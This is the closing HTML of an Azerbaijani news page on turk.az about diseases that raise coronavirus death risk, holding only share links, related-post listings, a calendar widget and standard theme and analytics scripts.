class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Koronavirusa+yoluxma+zaman%C4%B1+%C3%B6l%C3%BCm+riskini+art%C4%B1ran+x%C9%99st%C9%99likl%C9%99r+a%C3%A7%C4%B1qlan%C4%B1b %0A%0A https://www.turk.az/koronavirusa-yoluxma-zamani-olum-riskini-artiran-x%c9%99st%c9%99likl%c9%99r-aciqlanib/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Koronavirusa yoluxma zamanı ölüm riskini artıran xəstəliklər açıqlanıb&body=https://www.turk.az/koronavirusa-yoluxma-zamani-olum-riskini-artiran-x%c9%99st%c9%99likl%c9%99r-aciqlanib/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/koronavirusa-yoluxma-zamani-olum-riskini-artiran-x%c9%99st%c9%99likl%c9%99r-aciqlanib/&text=Koronavirusa+yoluxma+zaman%C4%B1+%C3%B6l%C3%BCm+riskini+art%C4%B1ran+x%C9%99st%C9%99likl%C9%99r+a%C3%A7%C4%B1qlan%C4%B1b" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/koronavirusa-yoluxma-zamani-olum-riskini-artiran-x%c9%99st%c9%99likl%c9%99r-aciqlanib/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/yap-g%c9%99nc%c9%99-s%c9%99h%c9%99r-t%c9%99skilati-saglamligimiz-milli-h%c9%99mr%c9%99yliyimizd%c9%99dir-aksiyasina-qosuldu/">YAP Gəncə şəhər təşkilatı “Sağlamlığımız milli həmrəyliyimizdədir” aksiyasına qoşuldu</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/bakida-piyadani-oldurub-qacan-surucu-tutuldu/">Bakıda piyadanı öldürüb qaçan sürücü tutuldu</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2020-03-22T11:18:40+04:00"><meta itemprop="dateModified" content="2020-03-22T11:18:40+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/koronavirusa-yoluxma-zamani-olum-riskini-artiran-x%c9%99st%c9%99likl%c9%99r-aciqlanib/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Koronavirusa yoluxma zamanı ölüm riskini artıran xəstəliklər açıqlanıb"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2020/02/c2fe67b6-6a94-4be1-b75b-c119546b73f4-e1581916639668.jpg"><meta itemprop="width" content="753"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":19231,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "1076";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "180";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/romada-sabah-mat%c9%99m-gunu-elan-edilib/"  rel="bookmark" class="td-image-wrap " title="Romada sabah matəm günü elan edilib" ><img class="entry-thumb" src="[data-uri]" alt="İtaliya" title="Romada sabah matəm günü elan edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/12/italiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/romada-sabah-mat%c9%99m-gunu-elan-edilib/"  rel="bookmark" title="Romada sabah matəm günü elan edilib">Romada sabah matəm günü elan edilib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/italiya-prezidenti-bmt-d%c9%99-islahatlara-ehtiyac-var/"  rel="bookmark" class="td-image-wrap " title="İtaliya Prezidenti: BMT-də islahatlara ehtiyac var" ><img class="entry-thumb" src="[data-uri]" alt="İtaliya Prezidenti Sercio Mattarella" title="İtaliya Prezidenti: BMT-də islahatlara ehtiyac var" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/12/Sercio-Mattarella-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/italiya-prezidenti-bmt-d%c9%99-islahatlara-ehtiyac-var/"  rel="bookmark" title="İtaliya Prezidenti: BMT-də islahatlara ehtiyac var">İtaliya Prezidenti: BMT-də islahatlara ehtiyac var</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ciorcia-meloni-italiyanin-f%c9%99l%c9%99stini-tanimasi-ucun-s%c9%99rtl%c9%99ri-aciqlayib/"  rel="bookmark" class="td-image-wrap " title="Ciorcia Meloni İtaliyanın Fələstini tanıması üçün şərtləri açıqlayıb" ><img class="entry-thumb" src="[data-uri]" alt="İtaliyanın Baş naziri Ciorcia Meloni" title="Ciorcia Meloni İtaliyanın Fələstini tanıması üçün şərtləri açıqlayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/meloni-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ciorcia-meloni-italiyanin-f%c9%99l%c9%99stini-tanimasi-ucun-s%c9%99rtl%c9%99ri-aciqlayib/"  rel="bookmark" title="Ciorcia Meloni İtaliyanın Fələstini tanıması üçün şərtləri açıqlayıb">Ciorcia Meloni İtaliyanın Fələstini tanıması üçün şərtləri açıqlayıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-eliyevin-kopenhagend%c9%99-italiya-nazirl%c9%99r-surasinin-s%c9%99dri-il%c9%99-gorusu-olub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti İlham Əliyevin Kopenhagendə İtaliya Nazirlər Şurasının sədri ilə görüşü olub" ><img class="entry-thumb" src="[data-uri]" alt="Oktyabrın 2-də Kopenhagendə “Avropa Siyasi Birliyi”nin 7-ci Zirvə toplantısı çərçivəsində Azərbaycan Respublikasının Prezidenti İlham Əliyevin İtaliya Respublikası Nazirlər Şurasının sədri Ciorcia Meloni ilə görüşü olub" title="Azərbaycan Prezidenti İlham Əliyevin Kopenhagendə İtaliya Nazirlər Şurasının sədri ilə görüşü olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/meloni-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-eliyevin-kopenhagend%c9%99-italiya-nazirl%c9%99r-surasinin-s%c9%99dri-il%c9%99-gorusu-olub/"  rel="bookmark" title="Azərbaycan Prezidenti İlham Əliyevin Kopenhagendə İtaliya Nazirlər Şurasının sədri ilə görüşü olub">Azərbaycan Prezidenti İlham Əliyevin Kopenhagendə İtaliya Nazirlər Şurasının sədri ilə görüşü olub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-v%c9%99-italiya-prezidentl%c9%99ri-m%c9%99tbuata-b%c9%99yanatlarla-cixis-edibl%c9%99r-2/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan və İtaliya prezidentləri mətbuata bəyanatlarla çıxış ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan və İtaliya prezidentləri mətbuata bəyanatlarla çıxış ediblər" title="Azərbaycan və İtaliya prezidentləri mətbuata bəyanatlarla çıxış ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/italiya-azerbaycan-beyanat-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-v%c9%99-italiya-prezidentl%c9%99ri-m%c9%99tbuata-b%c9%99yanatlarla-cixis-edibl%c9%99r-2/"  rel="bookmark" title="Azərbaycan və İtaliya prezidentləri mətbuata bəyanatlarla çıxış ediblər">Azərbaycan və İtaliya prezidentləri mətbuata bəyanatlarla çıxış ediblər</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/italiya-prezidenti-sercio-mattarellanin-s%c9%99r%c9%99fin%c9%99-r%c9%99smi-ziyaf%c9%99t-verilib/"  rel="bookmark" class="td-image-wrap " title="İtaliya Prezidenti Sercio Mattarellanın şərəfinə rəsmi ziyafət verilib" ><img class="entry-thumb" src="[data-uri]" alt="İtaliya Prezidenti Sercio Mattarellanın şərəfinə rəsmi ziyafət verilib" title="İtaliya Prezidenti Sercio Mattarellanın şərəfinə rəsmi ziyafət verilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/italiya-azerbaycan-ziyafet-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/italiya-prezidenti-sercio-mattarellanin-s%c9%99r%c9%99fin%c9%99-r%c9%99smi-ziyaf%c9%99t-verilib/"  rel="bookmark" title="İtaliya Prezidenti Sercio Mattarellanın şərəfinə rəsmi ziyafət verilib">İtaliya Prezidenti Sercio Mattarellanın şərəfinə rəsmi ziyafət verilib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Noyabr 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2025/11/01/" aria-label="Yazılar November 1, 2025 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2025/11/02/" aria-label="Yazılar November 2, 2025 tarixində yayımlandı">2</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2025/11/03/" aria-label="Yazılar November 3, 2025 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2025/11/04/" aria-label="Yazılar November 4, 2025 tarixində yayımlandı">4</a></td><td><a href="https://www.turk.az/2025/11/05/" aria-label="Yazılar November 5, 2025 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2025/11/06/" aria-label="Yazılar November 6, 2025 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2025/11/07/" aria-label="Yazılar November 7, 2025 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2025/11/08/" aria-label="Yazılar November 8, 2025 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2025/11/09/" aria-label="Yazılar November 9, 2025 tarixində yayımlandı">9</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2025/11/10/" aria-label="Yazılar November 10, 2025 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2025/11/11/" aria-label="Yazılar November 11, 2025 tarixində yayımlandı">11</a></td><td><a href="https://www.turk.az/2025/11/12/" aria-label="Yazılar November 12, 2025 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2025/11/13/" aria-label="Yazılar November 13, 2025 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2025/11/14/" aria-label="Yazılar November 14, 2025 tarixində yayımlandı">14</a></td><td id="today">15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/10/">&laquo; Okt</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6918365ccfdb9
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.turk.az\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.turk.az\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":19231,"search_query":"","signature":"1b8d0906413ac05702c29e76ca3e4f26","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":19231,"search_query":"","signature":"1b8d0906413ac05702c29e76ca3e4f26","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=517b17fc56"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 2.159 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-15 12:14:20 -->

<!-- super cache -->